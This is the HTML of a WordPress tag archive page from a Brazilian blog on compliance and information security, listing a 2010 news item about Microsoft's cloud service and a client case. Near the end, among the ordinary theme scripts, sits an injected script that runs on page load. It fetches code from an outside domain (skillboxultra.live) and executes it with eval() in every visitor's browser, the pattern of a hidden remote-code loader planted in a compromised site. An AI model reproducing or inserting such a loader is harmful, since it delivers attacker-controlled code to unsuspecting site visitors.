	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/analise-do-credito-deve-anteceder-busca-do-imovel-veja-taxas" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Bpos					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-517"
	class=" post-517 post type-post status-publish format-standard hentry category-noticias tag-bpos tag-business-productivity-online-services tag-computacao-em-nuvem tag-financial-web tag-medicalway tag-microsoft">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/computacao-em-nuvem-empresa-melhora-desempenho" title="15:14" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-10-09T15:14:43-03:00">9 de outubro de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/bpos" rel="tag">Bpos</a>, <a href="https://marcosassi.com.br/tag/business-productivity-online-services" rel="tag">Business Productivity Online Services</a>, <a href="https://marcosassi.com.br/tag/computacao-em-nuvem" rel="tag">Computação em nuvem</a>, <a href="https://marcosassi.com.br/tag/financial-web" rel="tag">Financial Web</a>, <a href="https://marcosassi.com.br/tag/medicalway" rel="tag">Medicalway</a>, <a href="https://marcosassi.com.br/tag/microsoft" rel="tag">Microsoft</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/computacao-em-nuvem-empresa-melhora-desempenho" title="Computação em nuvem: empresa melhora desempenho">
				Computação em nuvem: empresa melhora desempenho			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Com mobilidade, Medicalway viu vendedores indo mais às ruas para visitar clientes Antes mesmo da Microsoft trazer oficialmente o Bpos</p>
		<a class="cm-entry-button" title="Computação em nuvem: empresa melhora desempenho" href="https://marcosassi.com.br/computacao-em-nuvem-empresa-melhora-desempenho">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 04:12:30 -->